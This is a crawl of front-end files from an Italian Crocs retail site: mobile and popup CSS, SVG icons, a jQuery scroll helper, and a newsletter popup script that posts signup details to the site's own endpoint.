              height: 40px;
              width: 100%;
              list-style: none;
              position: relative;
              border-bottom: 1px solid #000; }
              body #menuMobile .lv-selector [class^="lv-"] ul li img {
                width: 32px; }
                body #menuMobile .lv-selector [class^="lv-"] ul li img.small {
                  width: 22px;
                  margin-right: 7px;
                  padding-bottom: 4px; }
              body #menuMobile .lv-selector [class^="lv-"] ul li a {
                padding-left: 27px;
                text-align: left;
                text-decoration: none;
                font: normal normal 900 20px/56px Arial;
                font-family: proxima_novaregular, Arial, sans-serif;
                letter-spacing: 0px;
                color: #000000;
                font-weight: 800;
                text-transform: uppercase;
                display: block;
                width: 100%;
                height: 100%;
                line-height: 40px;
                position: absolute;
                top: 0;
                left: 0;
                font-size: 13px;
                /*
                span.f-smaller {
                    font-size: 14px;
                }
                */ }
              body #menuMobile .lv-selector [class^="lv-"] ul li.father {
                border-bottom: 1px solid #000;
                border-top: 1px solid #000;
                margin-top: -1px;
                background-color: #dfdfdf; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.all {
                border-bottom: 1px solid #000;
                border-top: 1px solid #000;
                margin-top: -1px; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.subnav {
                border-bottom: 1px solid #ccc; }
                body #menuMobile .lv-selector [class^="lv-"] ul li.subnav:last-child {
                  border-bottom: 1px solid #000; }
                body #menuMobile .lv-selector [class^="lv-"] ul li.subnav a {
                  padding-left: 40px;
                  font-weight: 500; }
              body #menuMobile .lv-selector [class^="lv-"] ul li[class]:not([class~='link'])::before {
                /*
                    content: " ";
                    display: block;
                    position: absolute;
                    top: calc(50% - 9px);
                    width: 20px;
                    height: 20px;
                    border: 4px solid #000;
                    border-bottom: 0;
                    border-left: 0;
                */
                content: " ";
                display: block;
                position: absolute;
                top: calc(50% - 7px);
                width: 15px;
                height: 15px;
                border: 3px solid #000;
                border-bottom: 0;
                border-left: 0; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.next::before {
                transform: rotate(45deg);
                right: 37px; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.prev {
                background-color: #000;
                height: 60px; }
                body #menuMobile .lv-selector [class^="lv-"] ul li.prev a {
                  padding-left: 50px;
                  line-height: 63px;
                  font-size: 20px;
                  color: #FFF; }
                body #menuMobile .lv-selector [class^="lv-"] ul li.prev::before {
                  transform: rotate(225deg);
                  border-color: #FFF !important;
                  left: 25px;
                  content: " ";
                  display: block;
                  position: absolute;
                  top: calc(50% - 9px);
                  width: 20px;
                  height: 20px;
                  border: 4px solid #000;
                  border-bottom: 0;
                  border-left: 0; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.bigger {
                height: 100px;
                line-height: 93px;
                border: none; }
                body #menuMobile .lv-selector [class^="lv-"] ul li.bigger a {
                  width: calc(100% - 14px);
                  height: calc(100% - 7px);
                  left: 7px;
                  top: 7px;
                  line-height: 100px; }
              body #menuMobile .lv-selector [class^="lv-"] ul li.others {
                background-color: #D5D5D5; }
          body #menuMobile .lv-selector [class^="lv-"].lv-2 ul, body #menuMobile .lv-selector [class^="lv-"].lv-3 ul {
            display: none; }
          body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li {
            height: 60px; }
            body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li a {
              padding-left: 40px;
              line-height: 63px;
              font-size: 20px; }
            body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li[class]:not([class~='link'])::before {
              content: " ";
              display: block;
              position: absolute;
              top: calc(50% - 9px);
              width: 20px;
              height: 20px;
              border: 4px solid #000;
              border-bottom: 0;
              border-left: 0; }
            body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li.next::before {
              transform: rotate(45deg);
              right: 37px; }
            body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li.prev {
              background-color: #000; }
              body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li.prev a {
                padding-left: 50px;
                color: #FFF; }
              body #menuMobile .lv-selector [class^="lv-"].lv-1 ul li.prev::before {
                transform: rotate(225deg);
                border-color: #FFF !important;
                left: 25px; }
    body .footer-container-desktop {
      display: none; }
    body .footer-container-mobile .footer-top .data-input {
      padding: 42px;
      padding-bottom: 10px;
      padding-top: 30px;
      margin-top: 20px;
      border-top: 1px solid #5a5a5a; }
      body .footer-container-mobile .footer-top .data-input h3 {
        padding-bottom: 20px; }
        body .footer-container-mobile .footer-top .data-input h3 span {
          display: none; }
        body .footer-container-mobile .footer-top .data-input h3 img {
          width: 100%; }
      body .footer-container-mobile .footer-top .data-input input[type="text"] {
        width: 100%;
        height: 35px;
        background: #FFFFFF 0% 0% no-repeat padding-box;
        border: 1px solid #818181;
        border-radius: 0;
        opacity: 1; }
      body .footer-container-mobile .footer-top .data-input label {
        margin-bottom: 0;
        margin-top: 5px; }
      body .footer-container-mobile .footer-top .data-input .privacy input {
        vertical-align: top; }
      body .footer-container-mobile .footer-top .data-input .privacy span {
        font-weight: 500;
        font-size: 11px;
        display: inline-block;
        padding-left: 10px;
        width: calc(100% - 40px); }
    body .footer-container-mobile .footer-top .submit-wrap {
      padding: 20px;
      padding-bottom: 30px; }
      body .footer-container-mobile .footer-top .submit-wrap .btn {
        width: 100%;
        height: 55px;
        text-transform: uppercase;
        font-size: 17px;
        font-weight: bold;
        background: #000000 0% 0% no-repeat padding-box;
        color: #FFFFFF;
        opacity: 1;
        border-radius: 0; }
    body .footer-container-mobile .footer-bottom {
      padding: 38px;
      background-color: #000;
      color: #FFF; }
      body .footer-container-mobile .footer-bottom .f-block {
        padding: 20px 0;
        border-top: 1px solid #5A5A5A;
        font-size: 17px; }
        body .footer-container-mobile .footer-bottom .f-block a {
          color: #FFF !important;
          font-size: 17px;
          display: block; }
        body .footer-container-mobile .footer-bottom .f-block.social {
          padding-bottom: 30px; }
          body .footer-container-mobile .footer-bottom .f-block.social > div > div {
            display: inline-block;
            margin-top: 20px;
            margin-right: 20px; }
            body .footer-container-mobile .footer-bottom .f-block.social > div > div a img {
              height: 26px; }
      body .footer-container-mobile .footer-bottom footer {
        font-size: 12px;
        padding-top: 20px;
        padding-bottom: 0px; }
    body .boxPiuvenduti {
      display: none; }
    body .boxPiuvendutiMobile {
      display: block;
      background: #EFEFEF 0% 0% no-repeat padding-box;
      padding-bottom: 8px; }
      body .boxPiuvendutiMobile h4 {
        text-align: center;
        font-weight: bold;
        text-transform: uppercase;
        font-size: 20px;
        color: #000000;
        padding-top: 25px; }
      body .boxPiuvendutiMobile .keen-slider__slide {
        padding: 5px;
        min-width: 150px;
        max-width: 150px; }
        body .boxPiuvendutiMobile .keen-slider__slide .item-block {
          display: block;
          background-color: #FFF;
          padding: 5px; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block a.notd {
            position: absolute;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            display: inline-block;
            z-index: 2; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block .container-price {
            text-align: center;
            padding: 5px 0; }
            body .boxPiuvendutiMobile .keen-slider__slide .item-block .container-price .was {
              text-decoration: line-through;
              font-size: .8em; }
            body .boxPiuvendutiMobile .keen-slider__slide .item-block .container-price .from {
              font-size: .8em; }
            body .boxPiuvendutiMobile .keen-slider__slide .item-block .container-price span:not(.was, .from) {
              font-weight: bold; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block .label {
            display: inline;
            padding: 4px 10px;
            position: absolute;
            top: 15px;
            left: 15px;
            z-index: 2; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block h5 {
            font-size: 12px;
            text-align: center;
            height: 23px;
            margin-top: 3px;
            margin-bottom: 3px; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block .more-colors {
            text-align: center;
            font-size: 11px;
            color: #707070;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%); }
            body .boxPiuvendutiMobile .keen-slider__slide .item-block .more-colors img {
              vertical-align: 0px; }
          body .boxPiuvendutiMobile .keen-slider__slide .item-block .image {
            position: relative;
            padding-bottom: 100%; }
            body .boxPiuvendutiMobile .keen-slider__slide .item-block .image img.item {
              max-width: 100%;
              position: absolute;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%); }
    body .other-info {
      display: block;
      position: relative;
      height: 50px;
      top: 10px; }
      body .other-info .label-mobile {
        position: absolute;
        top: 10px;
        right: 0;
        line-height: 31px;
        padding-left: 44px;
        padding-right: 14px;
        color: #fff; }
      body .other-info .color-mobile {
        position: absolute;
        top: 10px;
        line-height: 31px;
        left: 0; }
    body .back-header {
      height: 44px;
      line-height: 45px;
      position: relative;
      border: 1px solid #000;
      border-left: none;
      border-right: none;
      margin-top: -1px; }
      body .back-header a {
        text-align: left;
        font-size: 17px;
        font-weight: bold;
        color: #000000;
        text-decoration: none;
        text-transform: uppercase;
        padding-left: 30px; }
        body .back-header a::before {
          content: " ";
          display: block;
          position: absolute;
          top: 17px;
          width: 10px;
          height: 10px;
          border: 2px solid #000;
          border-bottom: 0;
          border-left: 0;
          transform: rotate(225deg);
          left: 20px; }
    body .images-block {
      padding: 0 20px;
      border-bottom: 1px solid #ccc; }
    body .info-block .sub-block {
      padding: 0 20px;
      border-bottom: 1px solid #ccc; }
      body .info-block .sub-block::after {
        content: "";
        clear: both;
        height: 1px;
        display: block; }
      body .info-block .sub-block.colors {
        padding-top: 10px;
        padding-bottom: 15px; }
    body .info-block #color-item .color-select {
      min-width: 50px;
      max-width: 80px;
      width: 20%;
      padding: 5px;
      position: relative;
      display: block;
      float: left; }
      body .info-block #color-item .color-select:has(.wrap .color-preview.active) {
        background-color: red; }
      body .info-block #color-item .color-select.active::before {
        content: ' ';
        display: block;
        position: absolute;
        width: calc(100% - 16px);
        bottom: 10px;
        left: 8px;
        height: 2px;
        background-color: #000;
        z-index: 1; }
      body .info-block #color-item .color-select .wrap {
        position: relative;
        width: 100%;
        padding-bottom: 100%;
        overflow: hidden; }
        body .info-block #color-item .color-select .wrap .color-label {
          position: absolute;
          right: 0;
          z-index: 1;
          background-color: #EFEFEF;
          padding: 0px 9px;
          font-size: .7em;
          border-radius: 10px;
          height: 13px;
          width: auto;
          min-width: 0;
          line-height: 15px;
          color: #d70000;
          font-weight: 600; }
        body .info-block #color-item .color-select .wrap .color-preview {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%; }
    body .info-block .wish-mobile._wish .wish-img {
      display: inline-block; }
    body .info-block .wish-mobile._wish .unwish-img {
      display: none; }
    body .info-block .wish-mobile._unwish .wish-img {
      display: none; }
    body .info-block .wish-mobile._unwish .unwish-img {
      display: inline-block; }
    body .info-block .wish-mobile img {
      height: 22px;
      width: 22px; }
    body .info-block .size-guide {
      text-align: right;
      text-decoration: underline;
      font-weight: bold;
      color: #000000;
      float: right;
      margin-top: -4px;
      margin-right: -4px; }
      body .info-block .size-guide img {
        width: 34px;
        height: 32px; }
    body .info-block #selectTaglia {
      margin-top: 12px; }
      body .info-block #selectTaglia .size-select {
        min-width: 50px;
        max-width: 80px;
        width: calc(20% - 10px);
        height: 40px;
        position: relative;
        display: block;
        float: left;
        background: #FFFFFF 0% 0% no-repeat padding-box;
        border: 1px solid #000000;
        color: #000;
        cursor: pointer;
        font-size: 13px;
        font-weight: bold;
        line-height: 20px;
        margin-bottom: 10px;
        margin-left: 5px;
        margin-right: 5px;
        padding-top: 10px;
        text-align: center; }
        body .info-block #selectTaglia .size-select.active {
          color: #FFF;
          background-color: #000;
          border: 1px solid #000000; }
        body .info-block #selectTaglia .size-select.fake {
          background: #FFFFFF 0% 0% no-repeat padding-box;
          border: 1px solid #BABABA;
          color: #BABABA;
          cursor: default; }
    body .info-block .active-color {
      padding-top: 10px; }
    body .info-block .go_to_jibbitz.colorwheel img {
      height: 45px;
      position: absolute;
      right: 0;
      z-index: -1; }
    body .info-block .go_to_jibbitz.colorwheel,
    body .info-block .go_to_jibbitz_2.colorwheel {
      position: absolute;
      right: 0;
      width: 195px;
      bottom: -30px;
      height: 45px;
      z-index: 2; }
    body .info-block .nopadding {
      padding-bottom: 20px !important; }
      body .info-block .nopadding #add_cart {
        background-color: #000;
        text-transform: uppercase; }
    body .info-block .nopadding-at-all {
      padding: 0 !important; }
    body .info-block #color-item .active img,
    body .info-block #all-photo .active img {
      border: none; }
    body .switch > div {
      background-color: #000; }
    body .full_price {
      color: #808080; }
    body .title h2.mobile {
      text-align: left;
      font-size: 17px;
      letter-spacing: 0px;
      color: #000000;
      margin-bottom: 5px; }
    body .title h1 {
      margin-top: 0; }
    body .info-block .go_to_jibbitz.colorwheel,
    body .info-block .go_to_jibbitz_2.colorwheel {
      bottom: -44px; }
    body .accordion .accordion-item {
      border-bottom: 1px solid #CCC; }
      body .accordion .accordion-item.open .accordion-header::before {
        transform: rotate(-135deg); }
      body .accordion .accordion-item .accordion-header {
        position: relative;
        padding: 0;
        margin: 0; }
        body .accordion .accordion-item .accordion-header a {
          display: block;
          padding: 10px 0;
          height: 100%;
          width: 100%;
          font-size: 17px;
          font-weight: bold;
          color: #000 !important;
          text-decoration: none !important; }
        body .accordion .accordion-item .accordion-header::before {
          position: absolute;
          right: 4px;
          top: 13px;
          content: '';
          display: block;
          height: 10px;
          width: 10px;
          border-right: 2px solid #000;
          border-bottom: 2px solid #000;
          transform: rotate(45deg);
          transition: transform .3s; }
      body .accordion .accordion-item .accordion-body {
        padding-bottom: 15px; }
        body .accordion .accordion-item .accordion-body a {
          text-decoration: underline;
          font-weight: bold; }
        body .accordion .accordion-item .accordion-body h2:first-child, body .accordion .accordion-item .accordion-body h3:first-child, body .accordion .accordion-item .accordion-body h4:first-child, body .accordion .accordion-item .accordion-body h5:first-child, body .accordion .accordion-item .accordion-body h6:first-child {
          margin-top: 0; }
    body #ProductsList > div {
      max-width: none; }
    body #containerProd-3 {
      width: 100%; }
    body .product-list {
      margin-top: -1px;
      padding: 0; }
      body .product-list .pages {
        height: 40px;
        border-bottom: 1px solid #000;
        border-top: 1px solid #000;
        overflow: hidden; }
        body .product-list .pages .NextPage {
          padding-right: 10px; }
          body .product-list .pages .NextPage i {
            vertical-align: middle; }
        body .product-list .pages .PrevPage {
          padding-left: 10px; }
          body .product-list .pages .PrevPage i {
            vertical-align: middle; }
      body .product-list .filters {
        border-bottom: 1px solid #000;
        background-color: #fff;
        height: 40px;
        z-index: 2;
        position: relative; }
        body .product-list .filters .filter {
          height: 100%;
          margin: 0;
          float: left;
          width: 50%;
          border-right: 1px solid #000;
          display: block; }
          body .product-list .filters .filter:nth-child(2) {
            border: none; }
          body .product-list .filters .filter > div {
            width: 100%; }
          body .product-list .filters .filter a.f-trigger {
            width: 100%;
            height: 100%;
            line-height: 42px;
            display: inline-block;
            text-align: center;
            text-transform: uppercase;
            font-weight: bold;
            font-size: 17px;
            text-decoration: none;
            color: #000; }
          body .product-list .filters .filter .f-box {
            opacity: 0;
            display: none;
            position: absolute;
            top: 40px;
            background-color: #FFF;
            z-index: 1;
            transition: .2s opacity; }
            body .product-list .filters .filter .f-box.order {
              border-left: 1px solid #000;
              left: calc(50% - 1px);
              width: calc(50% + 2px);
              text-align: center; }
            body .product-list .filters .filter .f-box.full {
              width: 100vw; }
            body .product-list .filters .filter .f-box.open {
              opacity: 1;
              display: block; }
            body .product-list .filters .filter .f-box ul {
              margin: 0; }
              body .product-list .filters .filter .f-box ul li {
                border-bottom: 1px solid #000;
                list-style-type: none; }
                body .product-list .filters .filter .f-box ul li a {
                  display: block;
                  padding: 10px 20px; }
            body .product-list .filters .filter .f-box .f-label {
              clear: both;
              width: 100%;
              height: 40px;
              padding: 10px 50px;
              display: block;
              text-transform: uppercase;
              font-weight: bold;
              padding-top: 15px; }
            body .product-list .filters .filter .f-box .options {
              padding: 0; }
            body .product-list .filters .filter .f-box.f-blocks ul.options {
              margin: 0;
              padding: 0px 43px;
              float: left;
              border-bottom: 1px solid #D1D1D1;
              padding-bottom: 15px;
              width: 100%; }
              body .product-list .filters .filter .f-box.f-blocks ul.options.small-links li {
                width: 33%; }
              body .product-list .filters .filter .f-box.f-blocks ul.options li {
                list-style-type: none;
                width: 50%;
                float: left;
                padding: 6px 7px;
                border: none; }
                body .product-list .filters .filter .f-box.f-blocks ul.options li a {
                  display: block;
                  padding: 3px 11px;
                  border: 1px solid #000;
                  border-radius: 5px;
                  text-align: center;
                  padding-top: 4px; }
              body .product-list .filters .filter .f-box.f-blocks ul.options:last-child {
                border-bottom: 1px solid #000;
                padding-bottom: 20px; }
      body .product-list .products-list-header {
        padding-top: 25px; }
        body .product-list .products-list-header h1 {
          padding-left: 10px;
          padding-right: 10px;
          text-align: center;
          font-size: 17px;
          color: #000000;
          font-size: bold;
          text-transform: uppercase; }
        body .product-list .products-list-header h2 {
          padding-left: 10px;
          padding-right: 10px;
          text-align: center;
          font-size: 17px;
          font-weight: normal;
          letter-spacing: 0px;
          color: #000000;
          opacity: 1;
          border: none;
          margin-bottom: 0; }
      body .product-list .product-list-container {
        padding: 10px; }
        body .product-list .product-list-container .item-block {
          position: relative;
          float: left;
          display: block;
          width: 50%;
          background-color: #FFF;
          padding: 5px; }
          body .product-list .product-list-container .item-block a.notd {
            position: absolute;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            display: inline-block;
            z-index: 1; }
          body .product-list .product-list-container .item-block .container-price {
            text-align: center;
            padding: 5px 0;
            padding-top: 2px; }
            body .product-list .product-list-container .item-block .container-price .was {
              text-decoration: line-through;
              font-size: .8em; }
            body .product-list .product-list-container .item-block .container-price .from {
              font-size: .8em; }
            body .product-list .product-list-container .item-block .container-price span:not(.was, .from) {
              font-weight: bold; }
          body .product-list .product-list-container .item-block .label {
            display: inline;
            padding: 4px 10px;
            position: absolute;
            top: 15px;
            left: 15px;
            z-index: 1; }
          body .product-list .product-list-container .item-block h5 {
            font-size: 12px;
            text-align: center;
            height: 23px;
            margin-top: 3px;
            margin-bottom: 3px; }
          body .product-list .product-list-container .item-block .more-colors {
            text-align: center;
            font-size: 11px;
            color: #707070;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%); }
            body .product-list .product-list-container .item-block .more-colors img {
              vertical-align: 0px; }
          body .product-list .product-list-container .item-block .image {
            position: relative;
            padding-bottom: 80%;
            width: 80%;
            left: 10%; }
            body .product-list .product-list-container .item-block .image img.item {
              max-width: 100%;
              position: absolute;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%); }
    body #jibbitz .steps-nav {
      z-index: 3; }
    body #jibbitz .stepsContainer .steps.step-2 .personalize .title {
      z-index: 2; }
    body #jibbitz .grey {
      z-index: 4; }
    body#account .btn.mobile {
      background-color: #000;
      border: 1px solid #000;
      border-radius: 0;
      height: 34px; }
    body#account #tab-wishlist .box img {
      position: absolute;
      left: 15px;
      top: 50%;
      transform: translateY(-50%);
      width: 100px;
      height: auto; }
    body#account #tab-wishlist .box .pull-left {
      text-align: left;
      width: calc(100% - 110px);
      margin-left: 110px;
      min-height: 80px; }
      body#account #tab-wishlist .box .pull-left > div {
        margin-top: 0; }
      body#account #tab-wishlist .box .pull-left .info {
        font-size: 12px !important;
        width: auto;
        min-width: 0; }
        body#account #tab-wishlist .box .pull-left .info span {
          display: block; }
      body#account #tab-wishlist .box .pull-left .buttons {
        display: block;
        margin-top: 10px;
        float: left;
        width: 100%; }
        body#account #tab-wishlist .box .pull-left .buttons button {
          margin: 0;
          float: left;
          background-color: #000;
          border: 0;
          color: #fff;
          height: 34px; }
          body#account #tab-wishlist .box .pull-left .buttons button.remove {
            width: 20%;
            margin-left: 2%;
            float: right; }
          body#account #tab-wishlist .box .pull-left .buttons button.addCart {
            padding: 0;
            text-align: center;
            font-size: 0.8em;
            width: 75%; }
    body#account .btn-sub button {
      width: 49%; }
    body#account .btn-sub div {
      width: 49%;
      margin-left: 2%; }
    body#basket .row.mr-0 {
      padding: 10px; }
    body#basket .right.btn-cart.cursor {
      margin-right: 10px; }
    body#basket #text-spedizione {
      padding: 0 10px; }
    body#basket .boxPiuvendutiAll h4 {
      font-size: 15px; }
    body#basket .boxPiuvendutiAll .keen-slider__slide .item-block .image {
      padding-bottom: 70%; }
      body#basket .boxPiuvendutiAll .keen-slider__slide .item-block .image img.item {
        max-width: 70%; } }
  body #jibbitz .lazyload {
    opacity: 0 !important;
    transition: opacity 0.1s linear 0.1s !important; }
  body #jibbitz .lazyload.loaded {
    opacity: 1 !important; }
  body #jibbitz .grey {
    z-index: 4;
    position: sticky;
    top: 0px; }
  @media screen and (max-width: 768px) {
    body #jibbitz .grey {
      top: 0px; } }

/*# sourceMappingURL=mobile.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.crocsitalia.it/_ext/css/popups.css
body_size: 827
content:

.popup {
	position: fixed;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	z-index: 99;
}

.popup .p-backdrop{
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background-color: #0000008C;
}

.popup .p-modal .close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 9;
    opacity: 1;
    box-shadow: none;
    text-shadow: none;
    background-color: #FFF;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 32px;
}

.popup .p-modal{
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #FFFFFF 0% 0% no-repeat padding-box;
	box-shadow: 0px 0px 25px #000000BF;
}

.popup .p-modal#popup-nl{
	position: absolute;
	padding: 30px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #FFFFFF 0% 0% no-repeat padding-box;
	box-shadow: 0px 0px 25px #000000BF;
}

.popup .p-modal > .row{
	margin: 0;
	display: flex;
}

.popup .p-modal > .row input.form-control[type="text"],
.popup .p-modal > .row input.form-control[type="email"] {
	height: 35px;
	background: #FFFFFF 0% 0% no-repeat padding-box;
	border: 1px solid #818181;
	border-radius: 0;
    padding-top: 12px;
}

.popup#popup-nl .p-modal {
	font-family: "Proxima Nova", Helvetica, arial, sans-serif;
	width: 900px;
	max-width: 90%;
}

.popup#popup-nl .p-modal h2 {
	font-weight: 800;
	text-align: justify;

}

.popup#popup-nl .p-modal .logo {
	text-align: center;
}

.popup#popup-nl .p-modal .logo img {
	height: 46px;
	filter: brightness(50%);
}

.popup#popup-nl .p-modal h2 span {
	display: none;
}

.popup#popup-nl .p-modal h2 img {
	width: 100%;
	margin-bottom: 22px;
}

.popup#popup-nl .p-modal .image {
	overflow: hidden;
	position: relative;
}

.popup#popup-nl .p-modal .image img {
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

.popup#popup-nl .p-modal label {
	margin-bottom: 0px;
	margin-top: 5px;
}


.popup#popup-nl .p-modal .text-col {
	padding: 50px;
	padding-top: 35px;
}

.popup#popup-nl .p-modal .privacy { 
	font-weight: 500;
	font-size: 11px;
}

.popup#popup-nl .p-modal .privacy span{ 
	display: inline-block;
	width: calc(100% - 25px);
	padding-left: 14px;
	vertical-align: top;
}

.popup#popup-nl .p-modal .privacy input{ 
	display: inline-block;
	border: 1px solid #000;
	vertical-align: -10px;
	padding: 3px;
	margin-left: 5px;
}

.popup#popup-nl .p-modal .notes {
	font-size: 11px;
	padding-bottom: 10px;
	padding-top: 3px;
}

.popup#popup-nl .p-modal .content .btn {
	width: 100%;
	height: 42px;
	background: #000000 0% 0% no-repeat padding-box;
	border: 1px solid #000000;
	opacity: 1;
	margin-top: 20px;
	text-transform: uppercase;
	font-size: 17px;
	line-height: 32px;
	border-radius: 0;
}

@media screen and (max-width: 375px) {
    .popup .p-modal .close {
        height: 50px;
        width: 50px;
        text-align: center;
        line-height: 52px;
    }
    
    .popup .p-modal{
        width: 101% !important;
        height: 100% !important;
        max-width: 101% !important;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/mobile/colors.svg
body_size: 269
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="9" height="9" viewBox="0 0 9 9">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ff4e00"/>
      <stop offset="0.232" stop-color="#edcb12"/>
      <stop offset="0.36" stop-color="#ddc022"/>
      <stop offset="0.448" stop-color="#3ac545"/>
      <stop offset="0.606" stop-color="#52adad"/>
      <stop offset="0.778" stop-color="#4d9dfa"/>
      <stop offset="1" stop-color="#d802ff"/>
    </linearGradient>
  </defs>
  <circle id="Ellisse_1" data-name="Ellisse 1" cx="4.5" cy="4.5" r="4.5" transform="translate(0 9) rotate(-90)" fill="url(#linear-gradient)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/js/extends.jquery.min.js
body_size: 299
content:
jQuery.fn.extend({onScrollEnd:function(callback){return this.each((function(){this.isScrolling=!1,$(this).on("scroll",(function(){this.isScrolling||(this.startY=$(this).scrollTop());let that=this;window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout((function(){that.isScrolling=!1,that.endY=$(that).scrollTop(),that.directionY=that.endY-that.startY>0?1:0,callback(that)}),80)}))}))}});

--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/js/popups.js
body_size: 928
content:

function setCookie ( cname, cvalue, exdays ) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie ( cname ) {
    let name = cname + "=";
    let ca = document.cookie.split(';');
    for(let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return false;
}

function closePopup(that) {
    while (! that.parent().hasClass("popup")) that = that.parent();
    that.parent().addClass("hidden");
    setCookie("nl-popup",1,30);
}

$(function(){
    let d = new Date();
    let cur_year_full = d.getFullYear();

    if( !getCookie("nl-popup") ) {
        window.setTimeout(function(){
            $("#popup-nl").removeClass("hidden");
        }, 8000);

        $("#nl-birthday-popup").datepicker({
            dateFormat: 'dd/mm/yy',
            changeMonth: true,
            changeYear: true,
            defaultDate: null,
            yearRange: "1930:" + cur_year_full,

            monthNames: Main.month_names,
            monthNamesShort: Main.month_names_short,
            dayNames: Main.day_names,
            dayNamesShort: Main.day_names_short,
            dayNamesMin: Main.day_names_min
        });

        $("#popup-nl form").on("submit", function(e) {
            e.preventDefault();
            let data = {
                "morefields": 1,
                "birthday" : $(this).find("#nl-birthday-popup").val(),
                "email" : $(this).find("#nl-email-popup").val(),
                "name": $(this).find("#name_nl").val(),
                "nlRecaptcha": $(this).find('#nl-recaptcha-popup').val()
            };

            $.ajax({
                url: Main.newsletter_subscribe_url,
                data: data,
                type: "POST",
                success: function(data){
                    if (data.status) {
                        swal("",
                            data.msg,
                            'success');
                        $(".p-modal .close").trigger("click");
                    } else {
                        swal("",
                            data.msg,
                            'error');
                    }
                }, 
                fail : function(){
                    swal("",
                        "Impossibile completare l'operazione",
                        'error');
                }
            });
            return false;
        });
    }

    $(".popup .close").on("click", function(e) {
        e.preventDefault();
        closePopup($(this));
        return false;
    });

    $(".popup .p-backdrop").on("click", function(e) { 
        closePopup($(this));
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/popup/nl/testo-pop.svg
body_size: 2393
content:
<svg xmlns="http://www.w3.org/2000/svg" width="337.516" height="40.868" viewBox="0 0 337.516 40.868">
  <path id="Tracciato_3" data-name="Tracciato 3" d="M12.146,24.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,12.146,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C2.734,20.672,6.842,24.312,12.146,24.312Zm9.49-8.97c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S21.636,10.012,21.636,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0ZM54.916,24H59.96V6.658H54.708v8.736L48.676,6.658H43.268V24H48.52V14.692ZM75.2,24H80.24V6.658H74.988v8.736L68.956,6.658H63.548V24H68.8V14.692Zm8.632,0H96.984V19.632h-7.9v-2.21H96.8V13.054H89.08V11.026h7.9V6.658H83.828Zm19.994,0h5.252V11.234H113.7V6.658H99.168v4.576h4.654Zm16.25,0h5.252V11.234h4.628V6.658H115.418v4.576h4.654ZM132.6,24h5.252V6.658H132.6Zm12.558,0h5.252V11.234h4.628V6.658H140.508v4.576h4.654Zm12.532,0h5.252V6.658h-5.252Zm24.726.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,182.42,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C173.008,20.672,177.116,24.312,182.42,24.312Zm9.49-8.97c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S191.91,10.012,191.91,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0ZM225.19,24h5.044V6.658h-5.252v8.736L218.95,6.658h-5.408V24h5.252V14.692Zm24.518.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,249.708,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8